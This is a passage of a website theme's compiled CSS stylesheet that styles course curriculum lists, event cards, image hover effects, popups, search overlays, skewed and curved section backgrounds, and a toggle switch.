        opacity: 1; }
    .curriculum-list li:last-child {
      border-bottom: none; }
  .curriculum-list .title {
    font-size: 16px;
    margin-right: 30px; }

.lection {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.lection-time {
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .lection-time .utouch-icon {
    fill: #6987ab; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .lection-time {
    margin-left: 20px; } }

@media (max-width: 560px) {
  .course-details .curriculum-list {
    margin: 0 -15px; }
  .curriculum-list li {
    padding: 15px; }
  .lection {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .course-details .post-details-shared {
    padding: 15px 0; } }

/*------------- #CURRICULUM-EVENT --------------*/
.curriculum-event {
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 10px 0 rgba(18, 25, 33, 0.2);
          box-shadow: 10px 0 10px 0 rgba(18, 25, 33, 0.2);
  border-bottom: 5px solid;
  overflow: hidden; }
  .curriculum-event .icon-text-item {
    color: #6987ab;
    margin-bottom: 20px; }
    .curriculum-event .icon-text-item .utouch-icon {
      fill: #98d5ff; }
  .curriculum-event .author-prof,
  .curriculum-event .author-name {
    color: #fff; }
  .curriculum-event .timer {
    font-size: 26px; }
  .curriculum-event.event-big .category-link {
    top: 60px;
    left: 60px; }
  .curriculum-event.event-big .curriculum-event-thumb .curriculum-event-content {
    bottom: 60px;
    left: 60px;
    right: 60px;
    padding: 0; }
  .curriculum-event.event-big .clock {
    margin-top: 50px; }
  .curriculum-event.event-big .curriculum-event-content {
    padding: 60px; }
  .curriculum-event.event-big .timer {
    font-size: 48px; }
  .curriculum-event.event-big.thumb-full-block {
    height: 725px; }
  .curriculum-event.thumb-full-block {
    height: 500px; }
    .curriculum-event.thumb-full-block .curriculum-event-thumb {
      height: 100%;
      background-position: 50% 50%;
      background-repeat: no-repeat;
      background-size: cover; }

.curriculum-event .curriculum-event-content, .curriculum-event .category-link {
  z-index: 100; }

.curriculum-event-wrap .curriculum-event {
  margin-bottom: 40px; }

.curriculum-event-thumb {
  position: relative; }
  .curriculum-event-thumb img {
    display: block;
    width: 100%; }
  .curriculum-event-thumb .category-link {
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
    position: absolute;
    top: 35px;
    left: 40px;
    z-index: 1; }
  .curriculum-event-thumb .curriculum-event-content {
    position: absolute;
    bottom: 40px;
    left: 40px;
    right: 40px;
    z-index: 1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    padding: 0; }
    .curriculum-event-thumb .curriculum-event-content .title {
      color: #fff;
      margin-bottom: 10px; }
    .curriculum-event-thumb .curriculum-event-content .text {
      color: #fff; }
      .curriculum-event-thumb .curriculum-event-content .text.color.utouch-icon {
        color: #6987ab; }
    .curriculum-event-thumb .curriculum-event-content .clock .text {
      color: #98d5ff;
      font-weight: 700;
      font-size: 12px;
      text-transform: uppercase; }

.curriculum-event-content {
  padding: 40px; }
  .curriculum-event-content .title {
    line-height: 1.3;
    display: block; }

/*================= Responsive Mode ============*/
@media (max-width: 1150px) {
  .curriculum-event.event-big.thumb-full-block {
    height: 400px; }
  .curriculum-event.thumb-full-block {
    height: 400px; } }

@media (max-width: 990px) {
  .curriculum-event-thumb .curriculum-event-content,
  .curriculum-event.event-big .curriculum-event-thumb .curriculum-event-content {
    bottom: 15px;
    left: 15px;
    width: 90%; }
  .curriculum-event-content,
  .curriculum-event.event-big .curriculum-event-content {
    padding: 20px; }
  .curriculum-event .category-link,
  .curriculum-event.event-big .category-link {
    top: 15px;
    left: 15px; } }

@media (max-width: 460px) {
  .curriculum-event.event-big .timer {
    font-size: 26px; } }

@media (max-width: 380px) {
  .curriculum-event .clock {
    margin-top: 10px; }
  .curriculum-event .timer {
    font-size: 14px; } }

/*------------- #TRIPPLE-IMAGE --------------*/
.crumina-tripple-image {
  text-align: center;
  position: relative; }
  .crumina-tripple-image img {
    display: block;
    position: relative;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
    -webkit-box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
            box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
    margin: 0 auto;
    z-index: 2;
    -webkit-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    -webkit-transition-delay: 0s;
            transition-delay: 0s; }
    .crumina-tripple-image img:first-of-type {
      position: absolute;
      bottom: 0;
      z-index: 3;
      left: 0; }
    .crumina-tripple-image img:last-of-type {
      position: absolute;
      right: 0;
      bottom: 0;
      z-index: 1; }
  .crumina-tripple-image:hover img:first-of-type {
    -webkit-transform: perspective(50em) translateZ(0) rotateY(20deg) rotateX(1deg);
            transform: perspective(50em) translateZ(0) rotateY(20deg) rotateX(1deg); }
  .crumina-tripple-image:hover img:last-of-type {
    -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(-2deg);
            transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(-2deg); }
  .crumina-tripple-image:hover img:nth-child(2) {
    -webkit-transform: perspective(50em) translateZ(0) translateY(0%) rotateY(0deg) rotateX(4deg);
            transform: perspective(50em) translateZ(0) translateY(0%) rotateY(0deg) rotateX(4deg); }

/*================= Responsive Mode ============*/
@media (max-width: 860px) {
  .crumina-tripple-image img {
    max-width: 33%; } }

/*------------- #SMARTPHONE-VIDEO --------------*/
.crumina-smartphone-video {
  background: url("../img/smartphone1.png") no-repeat 50% 50%;
  background-size: contain;
  text-align: center;
  margin-bottom: 60px; }
  .crumina-smartphone-video .video-thumb {
    overflow: hidden;
    padding: 40px 132px; }
    .crumina-smartphone-video .video-thumb img {
      border-radius: 20px;
      width: auto;
      margin: 0 auto; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .crumina-smartphone-video .video-thumb {
    padding: 30px 90px; } }

@media (max-width: 600px) {
  .crumina-smartphone-video .video-thumb {
    padding: 15px 65px; } }

@media (max-width: 420px) {
  .crumina-smartphone-video .video-thumb {
    padding: 15px 45px; } }

/*------------- #SORTING --------------*/
.cat-list-bg-style {
  margin: 0 0 50px 0;
  padding: 0;
  list-style: none; }
  .cat-list-bg-style .cat-list__item {
    display: inline-block;
    margin: 0 5px;
    border-radius: 30px;
    overflow: hidden; }
    .cat-list-bg-style .cat-list__item a {
      font-size: 14px;
      text-transform: uppercase;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      padding: 6px 20px;
      display: block;
      color: #6987ab;
      font-weight: 700; }
      .cat-list-bg-style .cat-list__item a:hover {
        color: #fff;
        -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
                box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }
    .cat-list-bg-style .cat-list__item.active {
      -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
              box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }
      .cat-list-bg-style .cat-list__item.active a {
        color: #fff;
        -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
                box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }
    .cat-list-bg-style .cat-list__item.loading a {
      position: relative; }
      .cat-list-bg-style .cat-list__item.loading a .load-more-spinner {
        visibility: visible; }
      .cat-list-bg-style .cat-list__item.loading a span {
        visibility: hidden; }
    .cat-list-bg-style .cat-list__item .load-more-spinner {
      margin: -15px 0 0 -15px;
      visibility: hidden;
      position: absolute;
      display: block;
      width: 30px;
      height: 30px;
      left: 50%;
      top: 50%; }

.screenshots-item {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-box-shadow: 10px 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 10px 0 50px rgba(0, 0, 0, 0.1);
  margin: 0 auto 40px;
  display: inline-block; }
  .screenshots-item img {
    display: block; }
  .screenshots-item .overlay-standard {
    opacity: 0; }
  .screenshots-item .expand {
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .screenshots-item:hover {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.5);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.5); }
    .screenshots-item:hover .overlay-standard {
      opacity: 1; }
    .screenshots-item:hover .expand {
      opacity: 1; }
  .screenshots-item.style-2 {
    border-radius: 0;
    margin-bottom: 0; }
    .screenshots-item.style-2:hover {
      -webkit-transform: none;
              transform: none; }

.expand {
  text-align: center;
  color: #fff;
  font-size: 16px;
  font-weight: 700; }
  .expand .utouch-icon {
    width: 35px;
    height: 35px;
    fill: #fff;
    margin: 0 auto 10px;
    display: block; }

/*------------- #CHOOSE --------------*/
.choose {
  font-size: 0;
  display: table;
  width: 100%;
  height: 340px; }

.choose-item {
  width: 33.33%;
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  position: relative;
  padding: 20px 20px 20px 120px; }
  .choose-item:after {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    right: -40px;
    content: "";
    width: 0;
    height: 100%;
    border-style: solid;
    border-width: 170px 0 170px 40px;
    border-right-color: transparent;
    border-left-color: inherit;
    border-top-color: transparent;
    border-bottom-color: transparent; }
  .choose-item .title {
    text-transform: uppercase;
    font-size: 26px;
    letter-spacing: .2em;
    margin-bottom: 30px;
    color: #fff; }
  .choose-item .text {
    opacity: .5;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .choose-item .btn-next {
    margin-left: -25px; }
    .choose-item .btn-next .utouch-icon {
      fill: #fff; }
    .choose-item .btn-next:hover {
      margin-left: 5px; }
  .choose-item:hover .text {
    opacity: 1; }
  .choose-item:hover .btn-next {
    opacity: 1; }
  .choose-item.bg-orange:after {
    border-color: #EF6517; }
  .choose-item.bg-red:after {
    border-color: #ff3133; }
  .choose-item:last-child:after {
    display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .choose-item {
    padding-left: 60px; } }

@media (max-width: 860px) {
  .choose-item .title {
    letter-spacing: 0.02em; }
  .choose-item::after {
    display: none; } }

@media (max-width: 768px) {
  .choose {
    display: block;
    height: auto; }
  .choose-item {
    width: 100%;
    display: block;
    padding: 20px 30px; } }

@media (max-width: 600px) {
  .choose {
    display: block;
    height: auto; }
  .choose-item {
    display: block;
    width: 100%; }
    .choose-item:after {
      display: none; } }

/*------------- #DOTTED-MAP --------------*/
.dotted-map {
  position: relative; }

.dotted-map-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center; }
  .dotted-map-content .title {
    font-size: 50px;
    margin-bottom: 20px; }
    .dotted-map-content .title span {
      font-size: 36px; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .dotted-map-content .title {
    font-size: 20px;
    margin-bottom: 10px; }
  .dotted-map-content .title span {
    font-size: 22px; }
  .dotted-map-content {
    width: 100%; } }

@media (max-width: 420px) {
  .dotted-map-content {
    top: auto;
    position: relative;
    -webkit-transform: translate(-50%, -100%);
            transform: translate(-50%, -100%); } }

/*------------- #SEND-MESSAGE-POPUP --------------*/
.window-popup {
  opacity: 0;
  background-color: #66b5ff;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: opacity .3s ease, -webkit-transform .3s ease, scale .4s ease;
  transition: opacity .3s ease, -webkit-transform .3s ease, scale .4s ease;
  transition: opacity .3s ease, transform .3s ease, -webkit-transform .3s ease, scale .4s ease;
  -webkit-transform: scale(0);
  transform: scale(0);
  z-index: 50; }
  .window-popup.open {
    opacity: 1;
    z-index: 999999;
    -webkit-transform: scale(1);
    transform: scale(1);
    overflow: auto;
    background-color: #1e242c; }

.js-message-popup.cd-nav-trigger {
  position: relative;
  z-index: auto; }

.send-message-popup {
  width: 560px;
  max-width: calc(100% - 60px);
  padding: 60px;
  border-radius: 10px;
  text-align: center;
  position: relative;
  margin: 100px auto 0;
  background-color: #fff;
  -webkit-box-shadow: 0px -15px 0px 0px rgba(69, 74, 79, 0.5), 15px -30px 0px 0px rgba(69, 74, 79, 0.5), 30px -45px 0px 0px rgba(69, 74, 79, 0.5), 45px -60px 0px 0px rgba(69, 74, 79, 0.5);
          box-shadow: 0px -15px 0px 0px rgba(69, 74, 79, 0.5), 15px -30px 0px 0px rgba(69, 74, 79, 0.5), 30px -45px 0px 0px rgba(69, 74, 79, 0.5), 45px -60px 0px 0px rgba(69, 74, 79, 0.5); }
  .send-message-popup .contact-form {
    margin-top: 40px; }
  .send-message-popup .wrap-forms {
    text-align: left; }

body:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #1e242c;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
  z-index: -999; }

body.overlay-enable {
  position: fixed;
  width: 100%;
  height: 100%; }
  body.overlay-enable:before {
    opacity: 1;
    z-index: 500; }

.popup-close {
  border-radius: 0 0 0 30px;
  background-color: #131a22;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 99999;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .popup-close .utouch-icon {
    width: 24px;
    height: 24px;
    fill: #6987ab;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .popup-close.popup-close-round {
    border-radius: 100%;
    right: auto;
    top: 0;
    display: block;
    margin: 50px auto;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0); }

.search-popup {
  opacity: 0;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100vh;
  left: 0;
  -webkit-transition: opacity .3s ease, -webkit-transform .3s ease, scale .3s ease, background-color .3s ease;
  transition: opacity .3s ease, -webkit-transform .3s ease, scale .3s ease, background-color .3s ease;
  transition: opacity .3s ease, transform .3s ease, -webkit-transform .3s ease, scale .3s ease, background-color .3s ease;
  -webkit-transform: scale(0);
  transform: scale(0);
  z-index: 50;
  background-color: #66b5ff; }
  .search-popup.open {
    opacity: 1;
    z-index: 999999;
    -webkit-transform: scale(1);
    transform: scale(1); }

.search--white .popup-close {
  background-color: #eaeef3; }

.search--white .typeahead__container input:focus {
  color: #516e90; }

.search--white .search-full-screen .search-standard input[type="search"]:focus {
  color: #516e90; }

.search--white .typeahead__list > li {
  padding: 15px 60px; }
  .search--white .typeahead__list > li:hover {
    background-color: #ecf5fe; }
    .search--white .typeahead__list > li:hover > a {
      color: #516e90; }

.search--white.open {
  background: white; }

.popup-gallery {
  height: 100vh;
  overflow: hidden;
  position: absolute;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0; }
  .popup-gallery.open {
    background: #1e242c;
    z-index: 999;
    opacity: 1; }

/*
.cd-nav-trigger {
  position: fixed;
  display: inline-block;
}

.cd-nav-trigger {
  z-index: 999;
  !* image replacement *!
}

.cd-nav-trigger .cd-icon {
  !* icon created in CSS *!
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: inline-block;
  width: 18px;
  height: 3px;
  background-color: #ffffff;
  z-index: 10;
}

.cd-nav-trigger .cd-icon::before, .cd-nav-trigger .cd-icon:after {
  !* upper and lower lines of the menu icon *!
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  !* Force Hardware Acceleration in WebKit *!
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  !* apply transition to transform property *!
  -webkit-transition: -webkit-transform .3s;
  -moz-transition: -moz-transform .3s;
  transition: transform .3s;
}

.cd-nav-trigger .cd-icon::before {
  -webkit-transform: translateY(-6px) rotate(0deg);
  -moz-transform: translateY(-6px) rotate(0deg);
  -ms-transform: translateY(-6px) rotate(0deg);
  -o-transform: translateY(-6px) rotate(0deg);
  transform: translateY(-6px) rotate(0deg);
}

.cd-nav-trigger .cd-icon::after {
  -webkit-transform: translateY(6px) rotate(0deg);
  -moz-transform: translateY(6px) rotate(0deg);
  -ms-transform: translateY(6px) rotate(0deg);
  -o-transform: translateY(6px) rotate(0deg);
  transform: translateY(6px) rotate(0deg);
}

.cd-nav-trigger::before, .cd-nav-trigger::after {
  !* 2 rounded colored backgrounds for the menu icon *!
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  height: 100%;
  width: 100%;
  !* Force Hardware Acceleration in WebKit *!
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
}

.cd-nav-trigger::before {
  background-color: #091d23;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.cd-nav-trigger::after {
  background-color: #ffb441;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  transition-duration: 0s;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
}

.cd-nav-trigger.close-nav::before {
  !* user clicks on the .cd-nav-trigger element - 1st rounded background disappears *!
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.cd-nav-trigger.close-nav::after {
  !* user clicks on the .cd-nav-trigger element - 2nd rounded background appears *!
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.cd-nav-trigger.close-nav .cd-icon {
  !* user clicks on the .cd-nav-trigger element - transform the icon *!
  background-color: rgba(255, 255, 255, 0);
}

.cd-nav-trigger.close-nav .cd-icon::before, .cd-nav-trigger.close-nav .cd-icon::after {
  background-color: white;
}

.cd-nav-trigger.close-nav .cd-icon::before {
  -webkit-transform: translateY(0) rotate(45deg);
  -moz-transform: translateY(0) rotate(45deg);
  -ms-transform: translateY(0) rotate(45deg);
  -o-transform: translateY(0) rotate(45deg);
  transform: translateY(0) rotate(45deg);
}

.cd-nav-trigger.close-nav .cd-icon::after {
  -webkit-transform: translateY(0) rotate(-45deg);
  -moz-transform: translateY(0) rotate(-45deg);
  -ms-transform: translateY(0) rotate(-45deg);
  -o-transform: translateY(0) rotate(-45deg);
  transform: translateY(0) rotate(-45deg);
}

.cd-overlay-nav, .cd-overlay-content {
  !* containers of the 2 main rounded backgrounds - these containers are used to position the rounded bgs behind the menu icon *!
  position: fixed;
  top: 0;
  right: 0;
  height: 4px;
  width: 4px;
  -webkit-transform: translateX(-20px) translateY(20px);
  -moz-transform: translateX(-20px) translateY(20px);
  -ms-transform: translateX(-20px) translateY(20px);
  -o-transform: translateX(-20px) translateY(20px);
  transform: translateX(-20px) translateY(20px);
}

.cd-overlay-nav span, .cd-overlay-content span {
  display: inline-block;
  position: absolute;
  border-radius: 50%;
  !* Force Hardware Acceleration in WebKit *!
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  will-change: transform;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.cd-overlay-nav.is-hidden, .cd-overlay-content.is-hidden {
  !* background fades out at the end of the animation *!
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-overlay-nav {
  !* main rounded colored bg 1 *!
  z-index: 21;
}

.cd-overlay-nav span {
  background-color: rgba(30, 36, 44, 1);
}

.cd-overlay-content {
  !* main rounded colored bg 2 *!
  z-index: 9999999;
}

.cd-overlay-content span {
  z-index: 99;
  background-color: lighten($primary-color, 20%);
}
*/
/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .send-message-popup {
    padding: 30px; }
  .popup-close {
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0 0 0 15px; }
    .popup-close .icon {
      width: 16px;
      height: 16px; } }

/*------------- #COUNTING-DOWN --------------*/
.counting-down {
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1);
  overflow: hidden; }
  .counting-down > * {
    padding: 40px; }
  .counting-down .timer {
    font-size: 38px; }

.counting-header {
  background-color: #d2e9f7;
  position: relative; }
  .counting-header .utouch-icon {
    fill: #B5CCE0;
    width: 150px;
    height: 150px;
    position: absolute;
    top: 25px;
    right: -75px; }
  .counting-header .clock {
    margin-top: 20px; }

.counting-date {
  background-color: #ecf5fe; }
  .counting-date .utouch-icon {
    fill: #98d5ff; }
  .counting-date .text {
    color: #6987ab; }

.counting-footer {
  background-color: #fff; }
  .counting-footer .author-prof {
    color: #516e90; }
  .counting-footer .author-name {
    color: #6987ab; }
  .counting-footer .author-block {
    margin-bottom: 40px; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .counting-down .timer {
    font-size: 16px; }
  .counting-down > * {
    padding: 15px; }
  .counting-header .utouch-icon {
    max-height: 50%; } }

/*------------- #SKEW-ROWS --------------*/
.section-bg-skew {
  position: relative;
  background-size: cover; }
  .section-bg-skew > .container {
    position: relative;
    z-index: 2; }
  .section-bg-skew:before, .section-bg-skew:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    max-width: 100%;
    left: 0; }
  .section-bg-skew:before {
    height: 170px;
    background: -webkit-gradient(linear, left top, right bottom, color-stop(49.9%, #fff), color-stop(50%, transparent));
    background: linear-gradient(to right bottom, #fff 49.9%, transparent 50%);
    top: 0; }
  .section-bg-skew:after {
    height: 170px;
    background: -webkit-gradient(linear, left top, right bottom, color-stop(49.9%, transparent), color-stop(50%, #fff));
    background: linear-gradient(to right bottom, transparent 49.9%, #fff 50%);
    bottom: 0; }

/*------------- #Rounded-ROWS --------------*/
.section-bg-curved {
  position: relative;
  background-size: cover; }
  .section-bg-curved > .container {
    position: relative;
    z-index: 2; }
  .section-bg-curved:before, .section-bg-curved:after {
    content: '';
    display: block;
    position: absolute;
    width: calc(100% + 10px); }
  .section-bg-curved:before {
    top: -10px;
    left: -5px; }
  .section-bg-curved:after {
    bottom: -10px;
    left: -5px; }

.bg-rounded-style1:before {
  content: url("../svg/01-wave-rotate-180.svg"); }

.bg-rounded-style1:after {
  content: url("../svg/01-wave.svg"); }

.bg-rounded-style2:before {
  content: url("../svg/02-wave.svg"); }

.bg-rounded-style2:after {
  content: url("../svg/03-wave.svg"); }

.bg-rounded-style3:before {
  content: url("../svg/04-wave.svg"); }

.bg-rounded-style3:after {
  content: url("../svg/05-wave.svg"); }

.bg-rounded-style4:before {
  content: url("../svg/06-wave.svg"); }

.bg-rounded-style4:after {
  content: url("../svg/06-wave-inverted.svg"); }

.not-top-element:before {
  display: none; }

.not-bottom-element:after {
  display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 800px) {
  .bg-skew > * {
    padding: 0 70px; }
  .bg-skew.medium-padding120 {
    padding: 60px 0; }
  .bg-skew.pt180 {
    padding-top: 90px; }
  .bg-skew.pt120 {
    padding-top: 60px; }
  .negative-margin-bottom80 {
    margin-bottom: auto; }
  body.skew-rows .bg-skew:last-of-type {
    margin-bottom: -40px; }
  .section-bg-skew::before {
    border-bottom-width: 90px; }
  .section-bg-skew::after {
    border-bottom-width: 90px; } }

/*------------- #CRUMINA-DOUBLE-IMAGE --------------*/
.crumina-double-image {
  text-align: center;
  position: relative; }
  .crumina-double-image img {
    display: block;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
    -webkit-box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
            box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
    margin: 0 auto;
    z-index: 2;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out; }
    .crumina-double-image img:first-child {
      position: relative;
      z-index: 2;
      -webkit-transition-delay: 0.25s;
              transition-delay: 0.25s;
      -webkit-transform: translateZ(0) translate(0%, 0%) rotateY(40deg) rotateX(0deg);
              transform: translateZ(0) translate(0%, 0%) rotateY(40deg) rotateX(0deg); }
    .crumina-double-image img:last-child {
      -webkit-box-shadow: none;
              box-shadow: none;
      position: absolute;
      bottom: 0;
      max-height: 100%;
      z-index: 1;
      -webkit-transition-delay: 0.25s;
              transition-delay: 0.25s;
      -webkit-transform: translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg);
              transform: translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg); }
  .crumina-double-image:hover img:first-child {
    -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(1deg);
            transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(1deg); }
  .crumina-double-image:hover img:last-child {
    -webkit-transform: perspective(50em) translateZ(0) translate(-20%, 0%) rotateY(0deg) rotateX(-2deg);
            transform: perspective(50em) translateZ(0) translate(-20%, 0%) rotateY(0deg) rotateX(-2deg); }

/*------------- #SWITCHER --------------*/
.tgl {
  position: relative;
  outline: 0;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  margin: 0 0 5px 0; }
  .tgl, .tgl:after, .tgl:before,
  .tgl *, .tgl *:after, .tgl *:before,
  .tgl + .tgl-btn {
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .tgl::-moz-selection, .tgl:after::-moz-selection, .tgl:before::-moz-selection,
    .tgl *::-moz-selection, .tgl *:after::-moz-selection, .tgl *:before::-moz-selection,
    .tgl + .tgl-btn::-moz-selection {
      background: none; }
    .tgl::selection, .tgl:after::selection, .tgl:before::selection,
    .tgl *::selection, .tgl *:after::selection, .tgl *:before::selection,
    .tgl + .tgl-btn::selection {
      background: none; }
  .tgl span {
    position: relative;
    display: block;
    font-weight: normal;
    text-align: center;
    border-radius: 2em;
    padding: 1.15em 1em;
    -webkit-box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 2px 0 rgba(255, 255, 255, 0.7);
            box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 2px 0 rgba(255, 255, 255, 0.7);
    -webkit-transition: color 0.3s ease, padding 0.3s ease-in-out, background 0.3s ease-in-out;
    transition: color 0.3s ease, padding 0.3s ease-in-out, background 0.3s ease-in-out; }
    .tgl span:before {
      position: relative;
      display: block;
      line-height: 1.3em;
      padding: 0 0.2em;
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 700;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
    .tgl span:after {
      position: absolute;
      display: block;
      content: '';
      border-radius: 2em;
      width: 2.8em;
      height: 2.8em;
      top: 0.35em;
      margin-left: -1.45em;
      background: #FFFFFF;
      -webkit-transition: left 0.3s cubic-bezier(0.175, 0.885, 0.32, 0.97), background 0.3s ease-in-out;
      transition: left 0.3s cubic-bezier(0.175, 0.885, 0.32, 0.97), background 0.3s ease-in-out; }
  .tgl input[type="checkbox"] {
    display: none !important; }
    .tgl input[type="checkbox"]:not(:checked) + span {
      background: #0083ff;
      color: #FFFFFF;
      padding-left: 3.7em;
      padding-right: 1.5em;
      -webkit-box-shadow: 0 0 5px rgba(0, 131, 255, 0.3);
              box-shadow: 0 0 5px rgba(0, 131, 255, 0.3); }
      .tgl input[type="checkbox"]:not(:checked) + span:before {
        content: attr(data-off);
        color: #FFFFFF; }
      .tgl input[type="checkbox"]:not(:checked) + span:after {
        background: #FFFFFF;
        left: 1.7em; }
    .tgl input[type="checkbox"]:checked + span {
      background: #ff3133;
      color: #FFFFFF;
      padding-left: 1.5em;
      padding-right: 3.7em;
